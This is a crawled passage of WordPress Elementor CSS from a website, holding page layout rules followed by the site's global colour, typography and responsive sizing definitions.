.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-icon{width:14px;}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-icon i{font-size:14px;}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-icon svg{max-width:14px;}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-text{padding-left:10px;}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-item .meta-lists > span i, .elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-item .meta-lists > span svg{margin-right:5px;}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-item .meta-lists > span{color:#7f8595;}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-item .meta-lists svg path{stroke:#7f8595;fill:#7f8595;}.elementor-805 .elementor-element.elementor-element-5361d1a0:not(.elementor-motion-effects-element-type-background), .elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-805 .elementor-element.elementor-element-5361d1a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 6em 0em;z-index:2;}.elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-secondary );}.elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-shape-top svg{width:calc(270% + 1.3px);height:30px;transform:translateX(-50%) rotateY(180deg);}.elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-secondary );}.elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-shape-bottom svg{width:calc(270% + 1.3px);height:30px;}.elementor-805 .elementor-element.elementor-element-60932e92:not(.elementor-motion-effects-element-type-background), .elementor-805 .elementor-element.elementor-element-60932e92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://seo.nubevest.com.au/wp-content/uploads/2023/08/Frame-8-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-805 .elementor-element.elementor-element-60932e92, .elementor-805 .elementor-element.elementor-element-60932e92 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-805 .elementor-element.elementor-element-60932e92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:4em 6em 4em 6em;}.elementor-805 .elementor-element.elementor-element-60932e92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-805 .elementor-element.elementor-element-47b7342c .elementor-heading-title{color:var( --e-global-color-5ff672c );}.elementor-805 .elementor-element.elementor-element-4bf7453a > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a6df1ff );border-radius:16px 16px 16px 16px;}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-field-type-html{padding-bottom:0px;}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-field-group .elementor-field{color:var( --e-global-color-5ff672c );}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-044a9a4 );border-color:var( --e-global-color-044a9a4 );}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-044a9a4 );border-color:var( --e-global-color-044a9a4 );}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-044a9a4 );}.elementor-805 .elementor-element.elementor-element-4bf7453a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-a6df1ff );color:var( --e-global-color-5ff672c );}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-button[type="submit"]{background-color:var( --e-global-color-a6df1ff );color:var( --e-global-color-5ff672c );}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-button[type="submit"] svg *{fill:var( --e-global-color-5ff672c );}.elementor-805 .elementor-element.elementor-element-4bf7453a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-805 .elementor-element.elementor-element-4bf7453a .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-5ff672c );color:var( --e-global-color-primary );}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-5ff672c );color:var( --e-global-color-primary );}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-805 .elementor-element.elementor-element-4bf7453a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-805 .elementor-element.elementor-element-4bf7453a .elementor-button{padding:0px 0px 0px 0px;}.elementor-805 .elementor-element.elementor-element-4bf7453a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-805 .elementor-element.elementor-element-2fb522da{margin-top:6em;margin-bottom:3em;}.elementor-805 .elementor-element.elementor-element-1ad36575 > .elementor-element-populated{margin:0% 16% 0% 0%;--e-column-margin-right:16%;--e-column-margin-left:0%;}.elementor-bc-flex-widget .elementor-805 .elementor-element.elementor-element-74b4964d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-805 .elementor-element.elementor-element-74b4964d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-805 .elementor-element.elementor-element-49fe0e05 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-805 .elementor-element.elementor-element-1203ad5f{--grid-row-gap:50px;--grid-column-gap:30px;}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-805 .elementor-element.elementor-element-1203ad5f:after{content:"0.66";}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__thumbnail__link{width:100%;}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__meta-data span + span:before{content:"|";}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__thumbnail{border-radius:14px 14px 14px 14px;}.elementor-805 .elementor-element.elementor-element-1203ad5f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-805 .elementor-element.elementor-element-1203ad5f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-805 .elementor-element.elementor-element-1203ad5f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__title, .elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-e73b24a-font-family ), Sans-serif;font-size:var( --e-global-typography-e73b24a-font-size );font-weight:var( --e-global-typography-e73b24a-font-weight );line-height:var( --e-global-typography-e73b24a-line-height );}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__title{margin-bottom:8px;}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__meta-data{color:var( --e-global-color-58e0b7f );font-family:var( --e-global-typography-47f8249-font-family ), Sans-serif;font-size:var( --e-global-typography-47f8249-font-size );font-weight:var( --e-global-typography-47f8249-font-weight );line-height:var( --e-global-typography-47f8249-line-height );word-spacing:var( --e-global-typography-47f8249-word-spacing );}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__read-more{color:var( --e-global-color-primary );}.elementor-805 .elementor-element.elementor-element-1203ad5f a.elementor-post__read-more{font-family:var( --e-global-typography-f44774e-font-family ), Sans-serif;font-size:var( --e-global-typography-f44774e-font-size );font-weight:var( --e-global-typography-f44774e-font-weight );}@media(max-width:1024px){.elementor-805 .elementor-element.elementor-element-5690f1c6{padding:6em 0em 12em 0em;}.elementor-805 .elementor-element.elementor-element-7273791c{margin-top:0px;margin-bottom:0px;}.elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-shape-top svg{height:24px;}.elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-shape-bottom svg{height:24px;}.elementor-805 .elementor-element.elementor-element-5361d1a0{padding:0em 1em 5em 1em;}.elementor-805 .elementor-element.elementor-element-e99a38a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-805 .elementor-element.elementor-element-e99a38a > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-805 .elementor-element.elementor-element-60932e92{margin-top:-6em;margin-bottom:0em;padding:4em 3em 4em 3em;}.elementor-bc-flex-widget .elementor-805 .elementor-element.elementor-element-99f80ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-805 .elementor-element.elementor-element-99f80ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-805 .elementor-element.elementor-element-99f80ca > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-805 .elementor-element.elementor-element-3aec04a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-805 .elementor-element.elementor-element-3aec04a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-805 .elementor-element.elementor-element-3aec04a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-805 .elementor-element.elementor-element-2fb522da{margin-top:6em;margin-bottom:3em;}.elementor-805 .elementor-element.elementor-element-1ad36575 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-805 .elementor-element.elementor-element-49fe0e05 > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__title, .elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__title a{font-size:var( --e-global-typography-e73b24a-font-size );line-height:var( --e-global-typography-e73b24a-line-height );}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__meta-data{font-size:var( --e-global-typography-47f8249-font-size );line-height:var( --e-global-typography-47f8249-line-height );word-spacing:var( --e-global-typography-47f8249-word-spacing );}.elementor-805 .elementor-element.elementor-element-1203ad5f a.elementor-post__read-more{font-size:var( --e-global-typography-f44774e-font-size );}}@media(max-width:767px){.elementor-805 .elementor-element.elementor-element-5690f1c6{padding:4em 1em 10em 1em;}.elementor-805 .elementor-element.elementor-element-3b833f25 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-805 .elementor-element.elementor-element-56d009d1{text-align:start;}.elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-shape-top svg{width:calc(290% + 1.3px);height:20px;}.elementor-805 .elementor-element.elementor-element-5361d1a0 > .elementor-shape-bottom svg{height:20px;}.elementor-805 .elementor-element.elementor-element-5361d1a0{padding:0em 1em 5em 1em;}.elementor-805 .elementor-element.elementor-element-e99a38a > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-805 .elementor-element.elementor-element-60932e92{margin-top:-8em;margin-bottom:0em;padding:3em 1em 3em 1em;}.elementor-805 .elementor-element.elementor-element-99f80ca > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-805 .elementor-element.elementor-element-47b7342c{text-align:center;}.elementor-805 .elementor-element.elementor-element-4bf7453a > .elementor-widget-container{padding:8px 8px 8px 8px;}.elementor-805 .elementor-element.elementor-element-2fb522da{margin-top:4em;margin-bottom:2em;}.elementor-805 .elementor-element.elementor-element-76ddc313{text-align:start;}.elementor-805 .elementor-element.elementor-element-1203ad5f > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.7 * 100% );}.elementor-805 .elementor-element.elementor-element-1203ad5f:after{content:"0.7";}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__thumbnail__link{width:100%;}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__title, .elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__title a{font-size:var( --e-global-typography-e73b24a-font-size );line-height:var( --e-global-typography-e73b24a-line-height );}.elementor-805 .elementor-element.elementor-element-1203ad5f .elementor-post__meta-data{font-size:var( --e-global-typography-47f8249-font-size );line-height:var( --e-global-typography-47f8249-line-height );word-spacing:var( --e-global-typography-47f8249-word-spacing );}.elementor-805 .elementor-element.elementor-element-1203ad5f a.elementor-post__read-more{font-size:var( --e-global-typography-f44774e-font-size );}}@media(min-width:768px){.elementor-805 .elementor-element.elementor-element-3351381{width:80%;}.elementor-805 .elementor-element.elementor-element-628583c{width:20%;}.elementor-805 .elementor-element.elementor-element-ca22a60{width:77.018%;}.elementor-805 .elementor-element.elementor-element-d01568a{width:22.807%;}}@media(max-width:1024px) and (min-width:768px){.elementor-805 .elementor-element.elementor-element-99f80ca{width:45%;}.elementor-805 .elementor-element.elementor-element-3aec04a0{width:55%;}}@media(min-width:1025px){.elementor-805 .elementor-element.elementor-element-5690f1c6:not(.elementor-motion-effects-element-type-background), .elementor-805 .elementor-element.elementor-element-5690f1c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-805 .elementor-element.elementor-element-60932e92:not(.elementor-motion-effects-element-type-background), .elementor-805 .elementor-element.elementor-element-60932e92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-14.css?ver=1769279223
body_size: 1220
content:
.elementor-kit-14{--e-global-color-primary:#1F1F1F;--e-global-color-secondary:#FEFAF6;--e-global-color-text:#7A7A7A;--e-global-color-accent:#161B40;--e-global-color-5ff672c:#FFFFFF;--e-global-color-044a9a4:#FFFFFF00;--e-global-color-58e0b7f:#1F1F1FA1;--e-global-color-6c34222:#6788FC;--e-global-color-f7f9db0:#FC9167;--e-global-color-a4b27ce:#1F1F1F1A;--e-global-color-2794f4f:#FFFFFFA1;--e-global-color-a6df1ff:#FFFFFF30;--e-global-color-81fa51c:#1F1F1F0A;--e-global-typography-primary-font-family:"Space Grotesk";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Mulish";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Mulish";--e-global-typography-text-font-size:1.063rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Mulish";--e-global-typography-accent-font-size:1.2rem;--e-global-typography-accent-font-weight:500;--e-global-typography-dcc2542-font-family:"Space Grotesk";--e-global-typography-dcc2542-font-size:4rem;--e-global-typography-dcc2542-font-weight:700;--e-global-typography-dcc2542-line-height:1em;--e-global-typography-9eb4928-font-family:"Space Grotesk";--e-global-typography-9eb4928-font-size:3rem;--e-global-typography-9eb4928-font-weight:700;--e-global-typography-9eb4928-line-height:1.2em;--e-global-typography-3524173-font-family:"Space Grotesk";--e-global-typography-3524173-font-size:2.3rem;--e-global-typography-3524173-font-weight:600;--e-global-typography-3524173-line-height:1.2em;--e-global-typography-5a722b2-font-family:"Space Grotesk";--e-global-typography-5a722b2-font-size:1.6rem;--e-global-typography-5a722b2-font-weight:700;--e-global-typography-5a722b2-line-height:1.2em;--e-global-typography-005fda8-font-family:"Space Grotesk";--e-global-typography-005fda8-font-size:1.3rem;--e-global-typography-005fda8-font-weight:600;--e-global-typography-005fda8-line-height:1.2em;--e-global-typography-6e23a5f-font-family:"Space Grotesk";--e-global-typography-6e23a5f-font-size:1.1rem;--e-global-typography-6e23a5f-font-weight:600;--e-global-typography-6e23a5f-line-height:1.2em;--e-global-typography-f44774e-font-family:"Space Grotesk";--e-global-typography-f44774e-font-size:1rem;--e-global-typography-f44774e-font-weight:500;--e-global-typography-d2f828f-font-family:"Space Grotesk";--e-global-typography-d2f828f-font-size:0.8rem;--e-global-typography-d2f828f-font-weight:700;--e-global-typography-d2f828f-text-transform:uppercase;--e-global-typography-d2f828f-letter-spacing:2px;--e-global-typography-8f8615a-font-family:"Mulish";--e-global-typography-8f8615a-font-size:1rem;--e-global-typography-8f8615a-font-weight:400;--e-global-typography-c098bbc-font-family:"Space Grotesk";--e-global-typography-c098bbc-font-size:2.6rem;--e-global-typography-c098bbc-font-weight:700;--e-global-typography-c098bbc-line-height:1.2em;--e-global-typography-0194913-font-family:"Space Grotesk";--e-global-typography-0194913-font-size:2.6rem;--e-global-typography-0194913-font-weight:700;--e-global-typography-0194913-line-height:1.2em;--e-global-typography-e695252-font-family:"Space Grotesk";--e-global-typography-e695252-font-size:1.8rem;--e-global-typography-e695252-font-weight:600;--e-global-typography-e695252-line-height:1.6em;--e-global-typography-47f8249-font-family:"Space Grotesk";--e-global-typography-47f8249-font-size:1.063rem;--e-global-typography-47f8249-font-weight:600;--e-global-typography-e73b24a-font-family:"Space Grotesk";--e-global-typography-e73b24a-font-size:1.5rem;--e-global-typography-e73b24a-font-weight:bold;--e-global-typography-e73b24a-line-height:1.3em;background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-f44774e-font-family ), Sans-serif;font-size:var( --e-global-typography-f44774e-font-size );font-weight:var( --e-global-typography-f44774e-font-weight );line-height:var( --e-global-typography-f44774e-line-height );letter-spacing:var( --e-global-typography-f44774e-letter-spacing );word-spacing:var( --e-global-typography-f44774e-word-spacing );color:var( --e-global-color-5ff672c );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:8px 8px 8px 8px;padding:13px 38px 13px 38px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{background-color:var( --e-global-color-044a9a4 );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-kit-14 e-page-transition{background-color:#FFBC7D;}.elementor-kit-14 p{margin-block-end:1.2em;}.elementor-kit-14 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-dcc2542-font-family ), Sans-serif;font-size:var( --e-global-typography-dcc2542-font-size );font-weight:var( --e-global-typography-dcc2542-font-weight );line-height:var( --e-global-typography-dcc2542-line-height );letter-spacing:var( --e-global-typography-dcc2542-letter-spacing );word-spacing:var( --e-global-typography-dcc2542-word-spacing );}.elementor-kit-14 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-9eb4928-font-family ), Sans-serif;font-size:var( --e-global-typography-9eb4928-font-size );font-weight:var( --e-global-typography-9eb4928-font-weight );line-height:var( --e-global-typography-9eb4928-line-height );letter-spacing:var( --e-global-typography-9eb4928-letter-spacing );word-spacing:var( --e-global-typography-9eb4928-word-spacing );}.elementor-kit-14 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3524173-font-family ), Sans-serif;font-size:var( --e-global-typography-3524173-font-size );font-weight:var( --e-global-typography-3524173-font-weight );line-height:var( --e-global-typography-3524173-line-height );letter-spacing:var( --e-global-typography-3524173-letter-spacing );word-spacing:var( --e-global-typography-3524173-word-spacing );}.elementor-kit-14 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-5a722b2-font-family ), Sans-serif;font-size:var( --e-global-typography-5a722b2-font-size );font-weight:var( --e-global-typography-5a722b2-font-weight );line-height:var( --e-global-typography-5a722b2-line-height );letter-spacing:var( --e-global-typography-5a722b2-letter-spacing );word-spacing:var( --e-global-typography-5a722b2-word-spacing );}.elementor-kit-14 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-005fda8-font-family ), Sans-serif;font-size:var( --e-global-typography-005fda8-font-size );font-weight:var( --e-global-typography-005fda8-font-weight );line-height:var( --e-global-typography-005fda8-line-height );letter-spacing:var( --e-global-typography-005fda8-letter-spacing );word-spacing:var( --e-global-typography-005fda8-word-spacing );}.elementor-kit-14 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6e23a5f-font-family ), Sans-serif;font-size:var( --e-global-typography-6e23a5f-font-size );font-weight:var( --e-global-typography-6e23a5f-font-weight );line-height:var( --e-global-typography-6e23a5f-line-height );letter-spacing:var( --e-global-typography-6e23a5f-letter-spacing );word-spacing:var( --e-global-typography-6e23a5f-word-spacing );}.elementor-kit-14 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-d2f828f-font-family ), Sans-serif;font-size:var( --e-global-typography-d2f828f-font-size );font-weight:var( --e-global-typography-d2f828f-font-weight );text-transform:var( --e-global-typography-d2f828f-text-transform );line-height:var( --e-global-typography-d2f828f-line-height );letter-spacing:var( --e-global-typography-d2f828f-letter-spacing );word-spacing:var( --e-global-typography-d2f828f-word-spacing );}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-primary );background-color:var( --e-global-color-a4b27ce );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a4b27ce );border-radius:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-14{--e-global-typography-text-font-size:1rem;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-size:1.1rem;--e-global-typography-dcc2542-font-size:3rem;--e-global-typography-9eb4928-font-size:2.3rem;--e-global-typography-3524173-font-size:1.8rem;--e-global-typography-5a722b2-font-size:1.5rem;--e-global-typography-5a722b2-line-height:1.3em;--e-global-typography-005fda8-font-size:1.3rem;--e-global-typography-005fda8-line-height:1.3em;--e-global-typography-6e23a5f-font-size:1rem;--e-global-typography-6e23a5f-line-height:1.3em;--e-global-typography-8f8615a-font-size:1rem;--e-global-typography-c098bbc-font-size:2.3rem;--e-global-typography-0194913-font-size:2.3rem;--e-global-typography-e695252-font-size:1.4rem;--e-global-typography-e695252-line-height:1.6em;--e-global-typography-47f8249-font-size:1.063rem;--e-global-typography-e73b24a-font-size:1.35rem;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-14 h1{font-size:var( --e-global-typography-dcc2542-font-size );line-height:var( --e-global-typography-dcc2542-line-height );letter-spacing:var( --e-global-typography-dcc2542-letter-spacing );word-spacing:var( --e-global-typography-dcc2542-word-spacing );}.elementor-kit-14 h2{font-size:var( --e-global-typography-9eb4928-font-size );line-height:var( --e-global-typography-9eb4928-line-height );letter-spacing:var( --e-global-typography-9eb4928-letter-spacing );word-spacing:var( --e-global-typography-9eb4928-word-spacing );}.elementor-kit-14 h3{font-size:var( --e-global-typography-3524173-font-size );line-height:var( --e-global-typography-3524173-line-height );letter-spacing:var( --e-global-typography-3524173-letter-spacing );word-spacing:var( --e-global-typography-3524173-word-spacing );}.elementor-kit-14 h4{font-size:var( --e-global-typography-5a722b2-font-size );line-height:var( --e-global-typography-5a722b2-line-height );letter-spacing:var( --e-global-typography-5a722b2-letter-spacing );word-spacing:var( --e-global-typography-5a722b2-word-spacing );}.elementor-kit-14 h5{font-size:var( --e-global-typography-005fda8-font-size );line-height:var( --e-global-typography-005fda8-line-height );letter-spacing:var( --e-global-typography-005fda8-letter-spacing );word-spacing:var( --e-global-typography-005fda8-word-spacing );}.elementor-kit-14 h6{font-size:var( --e-global-typography-6e23a5f-font-size );line-height:var( --e-global-typography-6e23a5f-line-height );letter-spacing:var( --e-global-typography-6e23a5f-letter-spacing );word-spacing:var( --e-global-typography-6e23a5f-word-spacing );}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-f44774e-font-size );line-height:var( --e-global-typography-f44774e-line-height );letter-spacing:var( --e-global-typography-f44774e-letter-spacing );word-spacing:var( --e-global-typography-f44774e-word-spacing );}.elementor-kit-14 label{font-size:var( --e-global-typography-d2f828f-font-size );line-height:var( --e-global-typography-d2f828f-line-height );letter-spacing:var( --e-global-typography-d2f828f-letter-spacing );word-spacing:var( --e-global-typography-d2f828f-word-spacing );}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-14{--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.063rem;--e-global-typography-dcc2542-font-size:2.3rem;--e-global-typography-9eb4928-font-size:1.9rem;--e-global-typography-3524173-font-size:1.5rem;--e-global-typography-5a722b2-font-size:1.3rem;--e-global-typography-005fda8-font-size:1.2rem;--e-global-typography-6e23a5f-font-size:1rem;--e-global-typography-6e23a5f-line-height:1.4em;--e-global-typography-f44774e-font-size:1rem;--e-global-typography-d2f828f-font-size:0.8rem;--e-global-typography-8f8615a-font-size:1rem;--e-global-typography-c098bbc-font-size:1.9rem;--e-global-typography-0194913-font-size:2.3rem;--e-global-typography-e695252-font-size:1.4rem;--e-global-typography-47f8249-font-size:1rem;--e-global-typography-e73b24a-font-size:1.3rem;--e-global-typography-e73b24a-line-height:1.2em;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-14 h1{font-size:var( --e-global-typography-dcc2542-font-size );line-height:var( --e-global-typography-dcc2542-line-height );letter-spacing:var( --e-global-typography-dcc2542-letter-spacing );word-spacing:var( --e-global-typography-dcc2542-word-spacing );}.elementor-kit-14 h2{font-size:var( --e-global-typography-9eb4928-font-size );line-height:var( --e-global-typography-9eb4928-line-height );letter-spacing:var( --e-global-typography-9eb4928-letter-spacing );word-spacing:var( --e-global-typography-9eb4928-word-spacing );}.elementor-kit-14 h3{font-size:var( --e-global-typography-3524173-font-size );line-height:var( --e-global-typography-3524173-line-height );letter-spacing:var( --e-global-typography-3524173-letter-spacing );word-spacing:var( --e-global-typography-3524173-word-spacing );}.elementor-kit-14 h4{font-size:var( --e-global-typography-5a722b2-font-size );line-height:var( --e-global-typography-5a722b2-line-height );letter-spacing:var( --e-global-typography-5a722b2-letter-spacing );word-spacing:var( --e-global-typography-5a722b2-word-spacing );}.elementor-kit-14 h5{font-size:var( --e-global-typography-005fda8-font-size );line-height:var( --e-global-typography-005fda8-line-height );letter-spacing:var( --e-global-typography-005fda8-letter-spacing );word-spacing:var( --e-global-typography-005fda8-word-spacing );}.elementor-kit-14 h6{font-size:var( --e-global-typography-6e23a5f-font-size );line-height:var( --e-global-typography-6e23a5f-line-height );letter-spacing:var( --e-global-typography-6e23a5f-letter-spacing );word-spacing:var( --e-global-typography-6e23a5f-word-spacing );}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-f44774e-font-size );line-height:var( --e-global-typography-f44774e-line-height );letter-spacing:var( --e-global-typography-f44774e-letter-spacing );word-spacing:var( 